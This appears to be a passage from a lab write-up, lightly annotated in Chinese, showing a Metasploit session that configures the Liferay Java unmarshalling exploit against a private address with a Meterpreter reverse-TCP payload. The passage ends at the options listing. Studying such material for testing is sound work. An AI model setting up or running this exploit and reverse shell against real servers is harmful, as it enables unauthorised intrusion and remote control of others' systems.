 msf6 exploit(multi/http/liferay_java_unmarshalling) > set  RHOSTS 192.168.109.4
RHOSTS => 192.168.109.4
msf6 exploit(multi/http/liferay_java_unmarshalling) > set RPORT 22380
设置ip、port
RPORT => 22380
msf6 exploit(multi/http/liferay_java_unmarshalling) > set LHOST 192.168.109.10
LHOST => 192.168.109.10
msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
查看已设置好的options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.109.4    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT      22380            yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.109.10   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port